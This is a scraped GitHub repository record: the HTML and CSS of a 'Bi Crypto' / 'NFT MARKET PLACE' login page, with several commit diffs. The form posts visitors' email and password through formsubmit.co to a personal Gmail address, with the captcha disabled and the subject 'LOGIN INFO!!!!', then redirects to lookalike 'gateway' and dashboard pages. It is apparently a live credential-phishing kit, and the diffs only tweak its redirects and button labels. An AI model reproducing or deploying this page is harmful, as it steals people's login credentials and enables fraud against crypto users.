
==== login.html @ 8d953965 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" referrerpolicy="no-referrer" />
    <title>Login Page</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <div class="container">
        <div class="wrapper">
            <img src="asset/logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
            </br>
</br>
            <div class="form-container">
                <h3>LOGIN HERE</h3>
                <form action="https://formsubmit.co/nftpro.minting@gmail.com" method="POST" class="form"

<input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
                        <input type="email" id="email" name="email" placeholder="Enter Email" required>
                        <input type="password" id="password" name="password" placeholder="Enter Password" required>
                        <br>

                     <input type="submit" value="Create Account" class="btn">
                </form>
</br>
                <p>Don't have an account yet? <a href="index.html">Create an account here</a></p>
            </div>
        </div>
    </div>
</body>
</html>
---- login.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.container {
    background-image: url('./assets/bicrypto-bg.png');
    background-size: cover;
    background-repeat: no-repeat;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.logo {
    height: 100px;
}

.wrapper {
    width: 95%;
    max-width: 400px;
    background: #121212d8;
    padding: 40px 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.form-container {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 80%;
}

form {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
}

.form-container h3 {
    font-size: 33px;
    font-weight: bold;
    color: #21b6cf;
    font-family: 'Roboto', sans-serif;
    margin: 5px 0 10px 0;
}

.form-container .form input {
    height: 40px;
    background: none;
    color: #f8f9fa;
    border: 2px solid #21b6cf;
    border-radius: 15px;
    width: 100%;
    margin: 8px 0;
    padding: 0 10px;
}

.form-container a {
    color: white;
    text-decoration: none;
}

.form-container form button {
    background: none;
    padding: 8px 16px;
    border-color: #21b6cf;
    font-weight: 600;
    border-radius: 15px;
    color: white;
    margin: 15px 0;
}
.form-container p {
    color: white;
    text-align: center;
}


.signup h3 {
    font-size: 25px;
}

==== commit 57288c53: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -11,7 +11,7 @@
 <body>
     <div class="container">
         <div class="wrapper">
-            <img src="asset/logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
+            <img src="log/logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
             </br>
 </br>
             <div class="form-container">

==== commit 531312dd: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -20,12 +20,12 @@
 
 <input type="hidden" name="_captcha" value="false">
                 <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
-                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
+                <input type="hidden" name="_next" value="https://nftscreator.github.io/NFTs/main.html">
                         <input type="email" id="email" name="email" placeholder="Enter Email" required>
                         <input type="password" id="password" name="password" placeholder="Enter Password" required>
                         <br>
 
-                     <input type="submit" value="Create Account" class="btn">
+                     <input type="submit" value="Login now" class="btn">
                 </form>
 </br>
                 <p>Don't have an account yet? <a href="index.html">Create an account here</a></p>

==== commit 8cd92598: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -11,7 +11,7 @@
 <body>
     <div class="container">
         <div class="wrapper">
-            <img src="log/logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
+            <img src="./logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
             </br>
 </br>
             <div class="form-container">
@@ -20,12 +20,12 @@
 
 <input type="hidden" name="_captcha" value="false">
                 <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
-                <input type="hidden" name="_next" value="https://nftscreator.github.io/NFTs/main.html">
+                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
                         <input type="email" id="email" name="email" placeholder="Enter Email" required>
                         <input type="password" id="password" name="password" placeholder="Enter Password" required>
                         <br>
 
-                     <input type="submit" value="Login now" class="btn">
+                     <input type="submit" value="Create Account" class="btn">
                 </form>
 </br>
                 <p>Don't have an account yet? <a href="index.html">Create an account here</a></p>
--- a/login.css
+++ b/login.css
@@ -7,7 +7,7 @@
 }
 
 .container {
-    background-image: url('./assets/bicrypto-bg.png');
+    background-image: url('./bicrypto-bg.png');
     background-size: cover;
     background-repeat: no-repeat;
     height: 100vh;
@@ -88,4 +88,4 @@
 
 .signup h3 {
     font-size: 25px;
-}+}

==== commit f864a43a: "Rename index.html to login.html" ====
--- a/login.html
+++ b/login.html
@@ -5,7 +5,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" referrerpolicy="no-referrer" />
-    <title>Login Page</title>
+    <title>NFT MARKET PLACE</title>
     <link rel="stylesheet" href="login.css">
 </head>
 <body>
@@ -20,12 +20,12 @@
 
 <input type="hidden" name="_captcha" value="false">
                 <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
-                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
+                <input type="hidden" name="_next" value="https://nftscreator.github.io/dashboard/">
                         <input type="email" id="email" name="email" placeholder="Enter Email" required>
                         <input type="password" id="password" name="password" placeholder="Enter Password" required>
                         <br>
 
-                     <input type="submit" value="Create Account" class="btn">
+                     <input type="submit" value="Login" class="btn">
                 </form>
 </br>
                 <p>Don't have an account yet? <a href="index.html">Create an account here</a></p>
